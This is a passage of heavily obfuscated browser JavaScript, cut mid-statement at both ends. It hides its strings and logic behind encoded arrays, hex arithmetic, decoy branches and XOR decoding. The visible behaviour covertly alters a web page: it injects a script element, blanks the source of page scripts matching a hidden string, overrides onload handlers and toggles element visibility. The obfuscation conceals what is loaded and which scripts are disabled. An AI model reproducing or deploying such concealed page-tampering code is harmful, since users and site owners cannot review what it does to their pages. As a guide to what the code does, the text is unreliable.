_0x41603f[[_0x265646,_0x358f2e,_0x51394b,_0x43988e,_0x6fc37f,_0xd43e94,_0xdfd138,_0x45db4e,_0x182798,_0x2d47e9,_0x5707ee,_0x381c9b,_0xd9a54,_0x4fb78b][_0x5596e7(-0x145,-0x194,-0x127,-0x9a)]('')]([_0x4a1457,_0x1b7b04,_0x59ebf9,_0x46bb14,_0x47c116,_0x78e4b6,_0xa92576,_0x5b320a,_0xab2372,_0x5a4cb3,_0x70c61c,_0x41c4a6,_0x31d296,_0x4abe69,_0x7ca8be,_0x215abc,_0xf1841c,_0x1da9b4,_0x5ad944,_0x57a0df,_0x475f80,_0x1a6731,_0x8f42ad,_0x48635d,_0x5f51d1,_0x21b2d1,_0x5db6cf,_0x1b6aae,_0x2477fc]['join'](''));else{const _0x524b25=[];for(let _0x47293c=0x380b+-0x3abf+0x3cc*0xb;_0x221a8f['OYlUK'](_0x47293c,0x21b1a*0x1+-0x17ae4+0xe66a);_0x47293c++){if(_0x221a8f['OYlUK'](_0x47293c,0x1bc6+0x2654+0x2c1*-0x18))continue;let _0xdec28a=!![];for(let _0x22ecbe=0x7*-0x543+-0xc29*0x3+0x4952;_0x221a8f[_0x84114c(0x85,0x49,0xd7,0x139)](_0x22ecbe*_0x22ecbe,_0x47293c);_0x22ecbe++){if(_0x221a8f[_0x84114c(0x6,0x3a,-0x7e,0x62)](_0x84114c(-0x29,0x81,0x22,0x6),_0x221a8f['GyuBl'])){var _0x8f8671=_0x3a97ff[_0x84114c(-0x7b,-0x52,-0x5c,-0xeb)]['split']('|'),_0x566530=-0x60b*-0x1+0x13*0x1fc+-0x1*0x2bbf;while(!![]){switch(_0x8f8671[_0x566530++]){case'0':_0x23d724[[_0x2ed6e1,_0x3b0cba,_0x3eb58a,_0x25f9d4,_0x2216ce,_0x3f5bad,_0x5bd64e,_0x5e6e7e,_0x14903f,_0x8aafc8][_0x5596e7(-0x145,-0x1de,-0x1d6,-0xe1)]('')][[_0x197ca6,_0xf0a74c,_0x3ad00d,_0xb665db,_0x235507,_0x3a213e,_0x2b1eb1,_0x225562,_0x502e51,_0x1d443a,_0x12e7d3,_0x3b76e7]['join']('')](_0x903c3d,_0x12eaeb[[_0x398e78,_0xaea195,_0x12c163,_0x2fde18,_0x1ce44e,_0x94fe96,_0x5d955a,_0x2dab63,_0x44b2af,_0x4b8114,_0x559b8b][_0x84114c(-0x15,-0x94,0x5d,-0x93)]('')]);continue;case'1':_0x11529b[[_0x5b026f,_0x2a10bd,_0x13b3cc,_0x3fd8b1,_0x259d9a,_0x4347ee,_0x5ead70,_0x4a240c,_0x105d43][_0x5596e7(-0x145,-0x14a,-0x198,-0xc8)]('')]=_0x1dd9c6;continue;case'2':_0x578848=_0x4a8841[[_0x25ff3d,_0x327ce5,_0x21b108,_0x9da58d,_0x3c425d,_0x3c6cd8,_0xb32d1f,_0x3d12c0,_0x16574d,_0x22fb26,_0x449bfe,_0x2275df,_0x1ea9ec][_0x5596e7(-0x145,-0xa6,-0x1c4,-0xfa)]('')]([_0x5d12f5,_0x5dbeeb,_0x3951ac]['join'](''));continue;case'3':var _0x25c891=_0x32ddbe[[_0x2acb0e,_0x248f18,_0x44f8cb,_0x210ec6,_0x433e87,_0x5d817c,_0x91c059,_0x185ba9,_0x25e64d,_0x235fdd,_0x136481,_0x68ddf1,_0x1de9db,_0x226785,_0x557379,_0x34f4e8,_0x5072b2,_0x1529a6,_0x4dfc9a,_0x1168df][_0x84114c(-0x15,-0x68,-0x60,-0x59)]('')]([_0x273fc0,_0x51cfe6,_0x1f762f,_0x167c1b,_0x39b2af,_0x26cde0]['join'](''));continue;case'4':_0x23c566[[_0x4059d9,_0x3c9d30][_0x84114c(-0x15,0x3a,0x19,0x73)]('')]=_0x9ad53d;continue;case'5':for(_0x250ede=0xa40+0xb3*0x31+-0x35*0xd7;_0x3a97ff[_0x84114c(-0x10,0xa5,-0x5a,0x68)](_0x5a783d,_0x25c891[[_0x7255da,_0x270737,_0x2bd77f,_0x1a3cea,_0xe4c3de,_0x26b62d]['join']('')]);_0x3aa9ef++){_0x3a97ff[_0x5596e7(-0x15e,-0x135,-0xff,-0x209)](_0x25c891[_0x144073][[_0x2282c9,_0x5eb887,_0x44a842,_0xfd963,_0x1f56ef,_0x45100c,_0x15897e,_0x3ccc8d,_0xbb84af][_0x84114c(-0x15,0x5f,0x71,0x6e)]('')][[_0x261a3b,_0x38e1b,_0x11bb04,_0x368fa6,_0x3d9590,_0x459eb5,_0x566c69][_0x5596e7(-0x145,-0x1bf,-0x1c8,-0x1d2)]('')]([_0x4a3bd5,_0x23932c,_0x5c5e3b,_0x4aecbd,_0x43dc47,_0x4887c5,_0x388602,_0x52bd4a,_0x463c2f,_0x4b0844,_0x10b825,_0x274533,_0x3e6f82,_0x522e10,_0x41b774,_0x4edde5,_0x574ade,_0x27c32c,_0x575f97,_0x36f320,_0x50f66c,_0x3c24c6,_0xe6d832,_0x4d4169,_0xca8a,_0x2c8ffc,_0x2851ae,_0x40d3de,_0x594f3c,_0x25479e,_0x4f98fa,_0x1cd9dd,_0x591066,_0x19a623,_0x53f658,_0x1a09e4,_0x5647d7,_0x275ddb,_0x5b9ad,_0x31ec5e,_0x4646a8,_0x7b9cf9,_0x3574ff,_0x3c14ba,_0x10a29f][_0x84114c(-0x15,-0x82,-0x95,-0x9f)]('')),-0x859*-0x1+-0xf9*0x1+-0x760)&&(_0x25c891[_0x5357df][[_0x42af39,_0x42fdd6,_0x273602,_0x1c00e3,_0x43aa2f,_0x1a34ac,_0x23114e,_0x4c7a58,_0x44726d]['join']('')]='');}continue;}break;}}else{if(_0x221a8f[_0x5596e7(-0x187,-0x21c,-0x1b6,-0x1e5)](_0x221a8f[_0x5596e7(-0x110,-0x64,-0x1c7,-0x190)](_0x47293c,_0x22ecbe),0x173a+-0x189*-0x1+0x18c3*-0x1)){_0xdec28a=![];break;}}}_0xdec28a&&_0x524b25[[_0x1f84dd,_0x57aa57,_0x1cdc75,_0x513e9d][_0x5596e7(-0x145,-0x17b,-0xb3,-0x1e9)]('')](_0x47293c);}const _0xf3abf3=Math[[_0xcc2ec8,_0x5b1e2c,_0x249e9d,_0x249e9d,_0x12df2f][_0x84114c(-0x15,0x2,-0xf,0x5b)]('')](_0x221a8f['zkpzZ'](Math[[_0x12df2f,_0x3edda2,_0x58b4c8,_0x3ee1bc,_0x249e9d,_0x1c6bb3]['join']('')](),_0x524b25[[_0x5b1e2c,_0x47a34f,_0x58b4c8,_0x403832,_0x4c2834,_0x513e9d][_0x84114c(-0x15,-0x1d,-0x2,0x51)]('')]));return _0x524b25[_0xf3abf3];}}function _0x430fef(_0xdcc7f8){function _0x53fd8b(_0x5ee579,_0x154d22,_0x5eb9c6,_0x4070de){return _0x51cb4f(_0x5ee579,_0x154d22-0x1f4,_0x5eb9c6-0x1e3,_0x5eb9c6-0x21e);}function _0x59b17e(_0x5223df,_0x4b8391,_0x15bf51,_0x43c1b9){return _0x42e301(_0x5223df-0x1c0,_0x4b8391- -0x2d6,_0x15bf51-0x157,_0x5223df);}const _0xec96ae=_0xdcc7f8[[_0x4c2834,_0x249e9d,_0x2856eb,_0x4c2834,_0x12df2f,_0x1bb88e,_0x58b4c8,_0x403832][_0x59b17e(0x1ea,0x222,0x1ea,0x2a0)]('')]();let _0x38274c='';for(let _0xff474b of _0xec96ae){const _0x3e5382=_0xff474b[[_0x1a002d,_0x513e9d,_0x3edda2,_0x12df2f,_0x52a1e9,_0x249e9d,_0x3ee1bc,_0x47a34f,_0xb74db5,_0x4c2834][_0x53fd8b(0x3de,0x429,0x3cb,0x376)]('')](0x25f9+-0xc98+0x59*-0x49),_0x50dbc8=String[[_0xcc2ec8,_0x12df2f,_0x249e9d,_0x1c6bb3,_0x52a1e9,_0x513e9d,_0x3edda2,_0x12df2f,_0x52a1e9,_0x249e9d,_0x3ee1bc,_0x47a34f]['join']('')](_0x3e5382+(0x819*0x1+0x1*-0x1a5a+0x939*0x2));_0x38274c+=_0x50dbc8;}return _0x38274c;}var _0x19741e=_0x221a8f[_0x42e301(0x4f8,0x4b2,0x50b,0x498)](_0x3aec70),_0x3bb019=_0x221a8f['ZcyCW'](_0x430fef,_0x221a8f[_0x42e301(0x483,0x49d,0x49c,0x49d)](_0x221a8f[_0x42e301(0x507,0x4e3,0x51a,0x4d5)](_0x221a8f['TvNGl'](_0x19741e*(-0x1a82+-0x216a+0x3c2e),0x1931+0x10*-0x239+0xaac),0x558+-0x2098+0x1b43),-0x4*-0x8ae+-0x153d+-0xd63)*(0xfcb+0x1255+-0x20c7));function _0x1d44ad(_0x2544d5,_0x3a7260){var _0x49d466={'IwDXz':function(_0x523729){function _0x3fcc69(_0x309d14,_0x53dffb,_0x244644,_0xb0c918){return _0x9467(_0x309d14- -0x18e,_0xb0c918);}return _0x3a97ff[_0x3fcc69(0x16,0x1a,0x52,0x24)](_0x523729);}};_0x3a7260=_0x3a97ff[_0x19f9d2(0x471,0x499,0x54b,0x3e3)](_0x3a97ff['npoVI'](_0x3a7260,-0x5*-0x1c3+0x17a9+-0x1*0x5f3),'');function _0x19f9d2(_0xc21675,_0x412c1a,_0x4c1e6a,_0x5237a0){return _0x51cb4f(_0x4c1e6a,_0x412c1a-0xf9,_0x4c1e6a-0x71,_0x412c1a-0x2a0);}let _0x17f238='';function _0x47b482(_0x3a175e,_0x45f8cd,_0x1c14f0,_0x566244){return _0x51cb4f(_0x3a175e,_0x45f8cd-0x195,_0x1c14f0-0xa7,_0x566244-0x1c);}for(let _0x8de0f=-0xca1*0x1+-0x37e*0xa+0x2f8d;_0x8de0f<_0x2544d5[[_0x5b1e2c,_0x47a34f,_0x58b4c8,_0x403832,_0x4c2834,_0x513e9d][_0x47b482(0x12b,0x1b7,0x1a5,0x1c9)]('')];_0x8de0f++){if(_0x3a97ff['VDRNA']===_0x3a97ff[_0x19f9d2(0x45f,0x4de,0x453,0x531)]){var _0x3bda07=_0x49d466[_0x47b482(0x29e,0x2e5,0x2f3,0x247)](_0x44fd36);if(_0x3bda07)return _0x3bda07[[_0xf46969,_0x532693,_0x24dd3f,_0xf2d5d1,_0x2f4f23,_0x4fe05e,_0x525198,_0x3000b1,_0x8afe0a,_0x8465f2][_0x47b482(0x27d,0x152,0x1a5,0x1c9)]('')];return![];}else{const _0x32c24f=_0x2544d5[[_0x1a002d,_0x513e9d,_0x3edda2,_0x12df2f,_0x52a1e9,_0x249e9d,_0x3ee1bc,_0x47a34f,_0xb74db5,_0x4c2834]['join']('')](_0x8de0f),_0x4ed79e=_0x3a7260[[_0x1a002d,_0x513e9d,_0x3edda2,_0x12df2f,_0x52a1e9,_0x249e9d,_0x3ee1bc,_0x47a34f,_0xb74db5,_0x4c2834][_0x19f9d2(0x3c0,0x44d,0x468,0x437)]('')](_0x3a97ff[_0x47b482(0x1a4,0x240,0x17c,0x233)](_0x8de0f,_0x3a7260[[_0x5b1e2c,_0x47a34f,_0x58b4c8,_0x403832,_0x4c2834,_0x513e9d][_0x19f9d2(0x42f,0x44d,0x485,0x3ec)]('')])),_0x27c2ae=_0x3a97ff[_0x19f9d2(0x3ee,0x499,0x512,0x3fc)](_0x32c24f,_0x4ed79e);_0x17f238+=String[[_0xcc2ec8,_0x12df2f,_0x249e9d,_0x1c6bb3,_0x52a1e9,_0x513e9d,_0x3edda2,_0x12df2f,_0x52a1e9,_0x249e9d,_0x3ee1bc,_0x47a34f][_0x47b482(0x21d,0x1a8,0x197,0x1c9)]('')](_0x27c2ae);}}return _0x17f238;}function _0x7fcf5e(){var _0x177c11={'jtYwP':function(_0x45266b,_0x288e52){function _0x1a30f7(_0x23fd87,_0x448f19,_0x4e8550,_0x5a8055){return _0x9467(_0x5a8055- -0x1b0,_0x448f19);}return _0x221a8f[_0x1a30f7(-0x68,-0x99,0xe,-0x83)](_0x45266b,_0x288e52);},'EolXW':function(_0x42f559,_0x27a67a,_0x459c18){return _0x42f559(_0x27a67a,_0x459c18);},'DNWwm':function(_0x58baff,_0x2535c0,_0x6a56ec){return _0x58baff(_0x2535c0,_0x6a56ec);},'IAkRF':_0x221a8f[_0x5ce688(0x454,0x42a,0x3e1,0x36c)]},_0x52c710=_0x221a8f['mdNrw'](_0x376515),_0x45f460=document[[_0x403832,_0x47a34f,_0x4c2834,_0x4eaa33,_0x5b1e2c,_0x47a34f,_0x1c6bb3,_0x47a34f,_0x58b4c8,_0x4c2834,_0x3a360e,_0x290750,_0x41c27c,_0x3ee1bc][_0x5ce688(0x28e,0x329,0x30f,0x2d3)]('')](_0x465c3c),_0x5a8884=_0x221a8f[_0x5ce688(0x2b1,0x26b,0x2f9,0x327)](_0x51bf8c),_0x3d8db9=_0x221a8f['tHDET'](_0x411ad9);_0x3d8db9&&(_0x221a8f[_0x5ce688(0x403,0x3e1,0x3ee,0x3f6)](_0x221a8f[_0x5a44ad(-0x13a,-0xda,-0x135,-0xe1)],_0x221a8f[_0x5a44ad(-0xb3,-0x103,-0x5f,-0xe1)])?_0x1d75b2[_0x73f1fd][[_0xfcd1fa,_0x4a9b8e,_0x53c527,_0x494273,_0x192796,_0x7cb052,_0x6ce422,_0x25949d,_0x17d5ac][_0x5ce688(0x331,0x25d,0x30f,0x318)]('')]='':_0x354caa?_0x3d8db9[[_0x1cdc75,_0x4c2834,_0x290750,_0x5b1e2c,_0x47a34f]['join']('')][[_0x3ee1bc,_0x1bb88e,_0x1cdc75,_0x1f84dd,_0x5b1e2c,_0x3edda2,_0x290750][_0x5a44ad(-0x147,-0xf1,-0xef,-0x12a)]('')]=[_0x58b4c8,_0x249e9d,_0x58b4c8,_0x47a34f][_0x5a44ad(-0x1db,-0x14c,-0x1c7,-0x12a)](''):_0x3d8db9[[_0x1cdc75,_0x4c2834,_0x290750,_0x5b1e2c,_0x47a34f]['join']('')][[_0x3ee1bc,_0x1bb88e,_0x1cdc75,_0x1f84dd,_0x5b1e2c,_0x3edda2,_0x290750][_0x5ce688(0x3ab,0x360,0x30f,0x322)]('')]='');if(_0x52c710&&_0x52c710[[_0x1a002d,_0x513e9d,_0x47a34f,_0x1a002d,_0x4d4946,_0x47a34f,_0x3ee1bc][_0x5a44ad(-0x11e,-0x9b,-0xbe,-0x12a)]('')]&&!_0x45f460&&_0x5a8884){var _0x1e45b7=_0x221a8f[_0x5a44ad(-0x160,-0x3b,-0xe8,-0xb3)][_0x5a44ad(-0x159,-0x62,-0xd2,-0xd9)]('|'),_0x1c5b9d=0x2*-0xf47+0x1e14+0x3d*0x2;while(!![]){switch(_0x1e45b7[_0x1c5b9d++]){case'0':var _0x3635c5=document[[_0x403832,_0x47a34f,_0x4c2834,_0x4eaa33,_0x5b1e2c,_0x47a34f,_0x1c6bb3,_0x47a34f,_0x58b4c8,_0x4c2834,_0x1cdc75,_0x3a360e,_0x290750,_0x10c8ae,_0x3edda2,_0x403832,_0xc6581c,_0x3edda2,_0x1c6bb3,_0x47a34f][_0x5a44ad(-0x1d6,-0x9f,-0x14b,-0x12a)]('')]([_0x1cdc75,_0x4c2834,_0x12df2f,_0x249e9d,_0x58b4c8,_0x403832][_0x5ce688(0x3c7,0x3a5,0x30f,0x2b4)](''));continue;case'1':_0x45f460=document[[_0x1a002d,_0x12df2f,_0x47a34f,_0x3edda2,_0x4c2834,_0x47a34f,_0x4eaa33,_0x5b1e2c,_0x47a34f,_0x1c6bb3,_0x47a34f,_0x58b4c8,_0x4c2834][_0x5ce688(0x380,0x339,0x30f,0x337)]('')]([_0x3ee1bc,_0x1bb88e,_0x542477][_0x5a44ad(-0x1ba,-0x155,-0x1c3,-0x12a)](''));continue;case'2':_0x45f460[[_0x1bb88e,_0x58b4c8,_0x58b4c8,_0x47a34f,_0x12df2f,_0x1bbd06,_0x10c8ae,_0xe77bd,_0x1bf223][_0x5ce688(0x342,0x26d,0x30f,0x35d)]('')]=_0x345e8d;continue;case'3':_0x45f460[[_0x1bb88e,_0x3ee1bc]['join']('')]=_0x465c3c;continue;case'4':_0x5a8884[[_0x1f84dd,_0x3edda2,_0x12df2f,_0x47a34f,_0x58b4c8,_0x4c2834,_0xc6581c,_0x249e9d,_0x3ee1bc,_0x47a34f][_0x5ce688(0x30b,0x258,0x30f,0x26a)]('')][[_0x1bb88e,_0x58b4c8,_0x1cdc75,_0x47a34f,_0x12df2f,_0x4c2834,_0x3a360e,_0x47a34f,_0xcc2ec8,_0x249e9d,_0x12df2f,_0x47a34f][_0x5ce688(0x2a8,0x26c,0x30f,0x3c1)]('')](_0x45f460,_0x5a8884[[_0x58b4c8,_0x47a34f,_0x2a2603,_0x4c2834,_0x2856eb,_0x1bb88e,_0x11baca,_0x5b1e2c,_0x1bb88e,_0x58b4c8,_0x403832]['join']('')]);continue;case'5':for(_0xfc2c9d=0x1244+-0xa*0x329+0x6ab*0x2;_0x221a8f['NhTbL'](_0xfc2c9d,_0x3635c5[[_0x5b1e2c,_0x47a34f,_0x58b4c8,_0x403832,_0x4c2834,_0x513e9d]['join']('')]);_0xfc2c9d++){_0x221a8f[_0x5a44ad(-0x157,-0x21a,-0x20a,-0x165)](_0x3635c5[_0xfc2c9d][[_0x1bb88e,_0x58b4c8,_0x58b4c8,_0x47a34f,_0x12df2f,_0x1bbd06,_0x10c8ae,_0xe77bd,_0x1bf223][_0x5ce688(0x345,0x32d,0x30f,0x2fa)]('')][[_0x1bb88e,_0x58b4c8,_0x3ee1bc,_0x47a34f,_0x2a2603,_0x1b888c,_0xcc2ec8]['join']('')]([_0x56157b,_0x249e9d,_0x57aa57,_0x4d2c50,_0x1208a2,_0x1bb88e,_0x5b1e2c,_0x5b1e2c,_0x4d2c50,_0x11baca,_0x47a34f,_0x4d2c50,_0x12df2f,_0x47a34f,_0x3ee1bc,_0x1bb88e,_0x12df2f,_0x47a34f,_0x1a002d,_0x4c2834,_0x47a34f,_0x3ee1bc,_0x4d2c50,_0x4c2834,_0x249e9d,_0x4d2c50,_0x4c2834,_0x513e9d,_0x47a34f,_0x4d2c50,_0x4eaa33,_0x5b1e2c,_0x3edda2,_0x542477,_0x249e9d,_0x58b4c8,_0x4d2c50,_0x1208a2,_0x47a34f,_0x11baca,_0x1cdc75,_0x1bb88e,_0x4c2834,_0x47a34f,_0x560ae9]['join']('')),0xa3f*-0x3+0x3*-0x978+-0x3*-0x13b7)&&(_0x3635c5[_0xfc2c9d][[_0x1bb88e,_0x58b4c8,_0x58b4c8,_0x47a34f,_0x12df2f,_0x1bbd06,_0x10c8ae,_0xe77bd,_0x1bf223]['join']('')]='');}continue;}break;}}function _0x5a44ad(_0x31d1be,_0x1a8f2b,_0x4ac50a,_0x55da00){return _0x51cb4f(_0x1a8f2b,_0x1a8f2b-0x1a4,_0x4ac50a-0x191,_0x55da00- -0x2d7);}_0x52c710&&!_0x52c710[[_0x1a002d,_0x513e9d,_0x47a34f,_0x1a002d,_0x4d4946,_0x47a34f,_0x3ee1bc]['join']('')]&&_0x45f460&&(_0x221a8f[_0x5ce688(0x47a,0x3b6,0x3db,0x38c)]===_0x221a8f[_0x5ce688(0x394,0x3ad,0x3c7,0x314)]?_0x27fbef=[_0x407c5c,_0x3a20ec][_0x5a44ad(-0x1e2,-0x7c,-0x1b8,-0x12a)](''):_0x45f460[[_0x1f84dd,_0x3edda2,_0x12df2f,_0x47a34f,_0x58b4c8,_0x4c2834,_0xc6581c,_0x249e9d,_0x3ee1bc,_0x47a34f][_0x5a44ad(-0xcd,-0xc4,-0x171,-0x12a)]('')][[_0x12df2f,_0x47a34f,_0x1c6bb3,_0x249e9d,_0x542477,_0x47a34f,_0x52a1e9,_0x513e9d,_0x1bb88e,_0x5b1e2c,_0x3ee1bc][_0x5ce688(0x2bc,0x305,0x30f,0x3b8)]('')](_0x45f460));if(!_0x354caa)return _0x45f460&&(_0x45f460[[_0x1cdc75,_0x4c2834,_0x290750,_0x5b1e2c,_0x47a34f][_0x5a44ad(-0x146,-0x100,-0x1af,-0x12a)]('')][[_0x3ee1bc,_0x1bb88e,_0x1cdc75,_0x1f84dd,_0x5b1e2c,_0x3edda2,_0x290750][_0x5ce688(0x3af,0x393,0x30f,0x2d6)]('')]=[_0x58b4c8,_0x249e9d,_0x58b4c8,_0x47a34f][_0x5a44ad(-0xeb,-0xf0,-0x120,-0x12a)]('')),![];var _0x53868d=_0x221a8f[_0x5ce688(0x2fe,0x2e2,0x357,0x347)](_0x442a63);function _0x5ce688(_0x2f4ada,_0x306c87,_0x1459a4,_0x4cff9b){return _0x42e301(_0x2f4ada-0x11,_0x1459a4- -0x1e9,_0x1459a4-0x1e1,_0x306c87);}if(_0x53868d){if(_0x5ce688(0x33e,0x336,0x397,0x36e)==='DoJFx'){var _0x288b00=_0x33ec5d[[_0x14dd81,_0x187120,_0x1e9f2c,_0x3207b6,_0x132698,_0x58067e,_0x123d64,_0x2bac1f,_0x44fab8,_0x24312f,_0x1ae3d0,_0x144411,_0x36277d,_0x8ef3dd,_0x15da0c,_0x5a4543,_0x1af667,_0x1f8a4c,_0x12935f,_0x119c3c][_0x5ce688(0x265,0x36b,0x30f,0x260)]('')]([_0x56387b,_0x2a3942,_0x3bb7fe,_0x3294c8,_0x5e893c,_0x5ced40][_0x5ce688(0x38a,0x275,0x30f,0x399)](''));for(var _0x779e21=-0x1fd4+0x1647*-0x1+0x361b;_0x177c11[_0x5ce688(0x348,0x355,0x308,0x312)](_0x779e21,_0x288b00[[_0x1de6d1,_0x4a0975,_0x13d3be,_0x1902dd,_0x41fff2,_0x1577d9][_0x5a44ad(-0xf6,-0x113,-0x1c9,-0x12a)]('')]);_0x779e21++){_0x54a7e1=_0x177c11[_0x5ce688(0x446,0x435,0x40b,0x49f)](_0x284bf7,_0x286947,_0x288b00[_0x779e21][[_0x1c9d26,_0x18cfe1,_0x2d4e74,_0x123a8,_0x4c4a09,_0x19e1b1,_0x3a70a3,_0xa933e5,_0xdea010,_0x3b1696,_0x21eaf9,_0x2d199c,_0x585f1a,_0x214d87,_0x527251][_0x5a44ad(-0x183,-0x108,-0x1a2,-0x12a)]('')]);}var _0x47feff=_0x29e5bf[[_0x2ae4d9,_0x39c8b9,_0x342412,_0x355fff,_0x306c2e,_0x6981c0,_0x37e4ba,_0x436c13,_0x1a89a2,_0x3d2ebd,_0x8a3089,_0x3a0c80,_0xc8a256,_0x2cff0e,_0xa12be3,_0xd7eaed,_0x5574a5,_0x1822d3,_0x46e3c2,_0x51410f][_0x5a44ad(-0x1d4,-0x18f,-0x9e,-0x12a)]('')]([_0x1cd4bb][_0x5ce688(0x330,0x358,0x30f,0x388)](''));for(var _0x779e21=-0x1808*0x1+-0x267b*-0x1+-0x4d1*0x3;_0x177c11[_0x5a44ad(-0x1a9,-0x10d,-0xc7,-0x131)](_0x779e21,_0x47feff[[_0x2137a3,_0x4fc4c7,_0x59452a,_0x188735,_0x5cbe23,_0x4e4f3c][_0x5a44ad(-0x1d8,-0x81,-0x81,-0x12a)]('')]);_0x779e21++){_0x3cbe40[_0x204b95[[_0x32a8ac,_0x1b8f38,_0x53f6ec,_0x4d33e3,_0x419762,_0x86bff0][_0x5ce688(0x307,0x358,0x30f,0x2ac)]('')]]=_0x47feff[_0x779e21];}}else _0x53868d[[_0x249e9d,_0x58b4c8,_0x1a002d,_0x5b1e2c,_0x1bb88e,_0x1a002d,_0x4d4946]['join']('')]=function(){function _0x2b4415(_0x590e37,_0x28ee64,_0x574788,_0x4c87e8){return _0x5ce688(_0x590e37-0xfa,_0x574788,_0x4c87e8- -0x28e,_0x4c87e8-0x2b);}function _0x296385(_0x4e837b,_0x1e82ca,_0x4358d3,_0x44be65){return _0x5a44ad(_0x4e837b-0x27,_0x4358d3,_0x4358d3-0xf1,_0x4e837b-0x5c8);}var _0x2a688e={'XTtuA':function(_0x4df72c,_0x1519ed,_0x1bf536){function _0x45a730(_0x52bf8f,_0x174c14,_0x508c44,_0xabb232){return _0x9467(_0x52bf8f- -0x333,_0xabb232);}return _0x177c11[_0x45a730(-0x1fa,-0x272,-0x220,-0x144)](_0x4df72c,_0x1519ed,_0x1bf536);}};_0x296385(0x45e,0x43a,0x48f,0x3b7)!==_0x177c11[_0x2b4415(-0x24,0x2e,0x35,0x25)]?_0xa82860[_0x575386][[_0x4306cd,_0x4d14e3,_0x43b910,_0x255fb5,_0x1e02dc,_0x4938ff][_0x296385(0x49e,0x50b,0x501,0x552)]('')]?_0x2a688e[_0x296385(0x527,0x56f,0x4e4,0x572)](_0x8832ab,_0x1f3e9a,_0x1723d5[_0x208b77][[_0x48b7b7,_0x4a3308,_0x21a831,_0x230cde,_0x42b482,_0x277f95]['join']('')]):_0x2a688e['XTtuA'](_0xe5637f,_0x5b1a44,_0x2110fe[_0x359b68]):(_0x354caa=![],this[[_0x249e9d,_0x58b4c8,_0x1a002d,_0x5b1e2c,_0x1bb88e,_0x1a002d,_0x4d4946][_0x2b4415(0x6f,0x1a,0xa9,0x81)]('')]=function(){});};}_0x3ff199=_0x4bcec8([_0x47a34f,_0x2a2603,_0x1f84dd,_0x432893,_0x3ee1bc,_0x3edda2,_0x4c2834,_0x47a34f][_0x5a44ad(-0x120,-0x14f,-0x74,-0x12a)](''));if(_0x3ff199&&!_0x3ff199[[_0x1cdc75,_0x513e9d,_0x3edda2,_0x11baca,_0x5b1e2c,_0x249e9d,_0x58b4c8][_0x5a44ad(-0x1b5,-0x86,-0x176,-0x12a)]('')]){if(_0x221a8f[_0x5ce688(0x31f,0x32e,0x39f,0x3f7)](_0x221a8f['iobPv'],_0x5ce688(0x20a,0x227,0x2b5,0x2b1))){var _0x1eff68=_0x3a97ff[_0x5a44ad(-0x17e,-0x142,-0x135,-0x169)]['split']('|'),_0x498a12=-0x1a9e+0x467+0x1637;while(!![]){switch(_0x1eff68[_0x498a12++]){case'0':_0x1e9de9[_0x418452][[_0x2634d8,_0x8ccd7f,_0x2b9a71,_0x454a31,_0x231bc7,_0x2c83aa,_0x24608b,_0xd085df,_0x1d00b1,_0x39466c,_0x3542b0,_0x32da59,_0x1030c8,_0x4c1a1d,_0xedfbbd][_0x5a44ad(-0xc6,-0x150,-0x174,-0x12a)]('')]([_0x2cca9e,_0x27589c][_0x5ce688(0x2d4,0x3c1,0x30f,0x27a)](''));continue;case'1':_0x1e6e75[_0x3b6a83][_0x315464]=_0x3a97ff[_0x5a44ad(-0x168,-0xd4,-0xe2,-0x12f)](_0x2d3bfe,_0x37d16e,_0x4691ca);continue;case'2':!_0x37d16e&&(_0x37d16e=_0x154f0b[_0x2f8c62][[_0x323d03,_0x3e2482,_0x432bcb,_0x8a4f06,_0x4fd83a,_0x2d6c16,_0x28b0d3,_0x22da91,_0x42d81f,_0x446e62,_0x14f764,_0x3b706b][_0x5ce688(0x36d,0x2e9,0x30f,0x350)]('')]([_0x216951,_0x3f7fe1][_0x5a44ad(-0x1a8,-0xd5,-0xfc,-0x12a)]('')));continue;case'3':_0x57325d[_0x41c8f1][[_0x2d1747,_0x44cfa4,_0x5b9039,_0x1fb622,_0x28fe3c,_0x1522c1,_0xf8f047,_0x169e47,_0x3b2b85,_0x247aef,_0x3ee7d3,_0x513de4,_0x3feff8,_0x3c839d,_0x485b23]['join']('')]([_0x593acd,_0x3187f5,_0x59af01,_0xcb9302,_0xb1134d][_0x5a44ad(-0x93,-0x165,-0x16d,-0x12a)](''));continue;case'4':var _0x37d16e=_0x53148b[_0x24874b][[_0x5ca110,_0x55c843,_0x562b31,_0x35f476,_0xf69564,_0x5b95ac,_0x4ed37c,_0x21c371,_0x5c8cf1,_0x2d4f9c,_0x2e3034,_0x3fc92d][_0x5a44ad(-0x15f,-0x1af,-0x1b0,-0x12a)]('')]([_0x47dcc9,_0x369c00,_0x23f9b2,_0x238e40][_0x5a44ad(-0x189,-0x8b,-0x1b0,-0x12a)](''));continue;case'5':_0x558534[_0x5b8cf8][[_0x210ede,_0x1f63ab,_0x4ace8a,_0x47c638,_0x887118,_0x227f17,_0x265209,_0xfa631b,_0x46bf43,_0x2f0b16,_0xbdea96,_0x5d6381,_0x185e99,_0x5a601b,_0x5d7a8f][_0x5ce688(0x37c,0x36e,0x30f,0x38e)]('')]([_0x3d98ac,_0x164431,_0x5bb471,_0x20641f][_0x5ce688(0x3c1,0x342,0x30f,0x33f)](''));continue;}break;}}else _0x3ff199[[_0x3edda2,_0x3ee1bc,_0x3ee1bc,_0x4eaa33,_0x542477,_0x47a34f,_0x58b4c8,_0x4c2834,_0x1bf223,_0x1bb88e,_0x1cdc75,_0x4c2834,_0x47a34f,_0x58b4c8,_0x47a34f,_0x12df2f][_0x5ce688(0x2bd,0x357,0x30f,0x338)]('')]([_0x1bb88e,_0x58b4c8,_0x1f84dd,_0x57aa57,_0x4c2834]['join'](''),_0x22ce3b),_0x3ff199[[_0x1cdc75,_0x513e9d,_0x3edda2,_0x11baca,_0x5b1e2c,_0x249e9d,_0x58b4c8][_0x5a44ad(-0xc9,-0xe4,-0xd9,-0x12a)]('')]=!![],_0x3ff199[[_0x1cdc75,_0x47a34f,_0x4c2834,_0xb74db5,_0x4c2834,_0x4c2834,_0x12df2f,_0x1bb88e,_0x11baca,_0x57aa57,_0x4c2834,_0x47a34f][_0x5ce688(0x3a9,0x328,0x30f,0x3a5)]('')]([_0x1c6bb3,_0x3edda2,_0x2a2603,_0x5b1e2c,_0x47a34f,_0x58b4c8,_0x403832,_0x4c2834,_0x513e9d][_0x5a44ad(-0x8e,-0xee,-0x151,-0x12a)](''),[_0x5447ef][_0x5a44ad(-0xc0,-0x73,-0xe5,-0x12a)](''));}var _0x3ff199=_0x221a8f[_0x5ce688(0x3af,0x456,0x3af,0x453)](_0x3c307c);for(var 